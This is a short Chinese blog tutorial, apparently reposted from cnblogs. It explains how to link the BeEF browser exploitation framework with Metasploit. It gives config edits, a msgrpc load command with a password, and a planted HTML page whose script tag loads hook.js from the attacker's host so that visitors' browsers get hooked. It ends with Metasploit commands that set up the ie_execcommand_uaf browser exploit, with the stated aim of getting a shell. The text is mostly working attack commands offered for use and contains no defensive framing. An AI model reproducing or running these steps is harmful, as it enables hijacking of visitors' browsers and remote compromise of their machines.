标签:images indent rom server http subject blog ogr mail

修改配置文件/usr/share/beef-xss/config.yaml

(1)改vi beef侦听端口: http: port:3000(改为80)

(2)与Metaspolit关联:

metasploit: enable: false(改为true)

like:ssl: false(改为true)



(3) 配置一下拓展下的metasploit配置文件

vim /usr/share/beef-xss/extensions/metasploit/config.yaml

把ip填写成攻击机器的ip,把metasploit路径填上,保存.

这就完成了beef和metasploit的关联

然后把metasploit的服务开启:# service postgresql start

在命令行下用msfconsole把控制台打开

接着加载beEF,所用命令为:“load msgrpc ServerHost=192.168.1.104 Pass=abc123”

下面我们来启动beef

cd /usr/share/beef-xss/ && ./beef -x

默认hook页面: http://192.168.11.112:3000/demos/basic.html

好了,现在一切都已经准备好,让我们用php编写一个程序,去搞shell吧

vim /var/www/index.html

<html> <head> <script src="http://192.168.2.104:3000/hook.js"></script> </head> </html>

我们再进入msf

use exploit/windows/browser/ie_execcommand_uaf set SRVHOST 192.168.2.104 set URIPATH /

标签:images indent rom server http subject blog ogr mail

原文地址:http://www.cnblogs.com/ssooking/p/6036494.html